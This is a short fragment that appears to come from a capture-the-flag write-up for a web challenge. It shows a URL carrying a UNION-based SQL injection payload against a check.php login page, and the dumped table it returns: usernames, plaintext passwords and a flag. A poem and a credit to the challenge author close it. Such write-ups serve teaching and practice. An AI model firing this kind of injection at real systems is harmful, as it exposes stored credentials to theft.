 79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username=1' union select 1,group_concat(con
Hello 1 - cl4y - wo_tai_nan_le
2 - glzjin - glzjin_wants_a_girlfriend
Your password is '3'
3 - Z4cHAr7zCr - biao_ge_dddd_hm
4 - 0xC4m3l - linux_chuang_shi_ren
5 - Ayrain - a_rua_rain
6 - Akko - yan_shi_fu_de_mao_bo_he
7 - fouc5 - cl4y
8 - fouc5 - di_2_kuai_fu_ji
9 - fouc5 - di_3_kuai_fu_ji
10 - fouc5 - di_4_kuai_fu_ji
11 - fouc5 - di_5_kuai_fu_ji
12 - fouc5 - di_6_kuai_fu_ji
13 - fouc5 - di_7_kuai_fu_ji
14 - fouc5 - di_8_kuai_fu_ji
15 - leixiao - Syc_san_da_hacker
16 - flag - flag{84208c99-8491-41d5-bc4a-
4ee30f42696a}!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y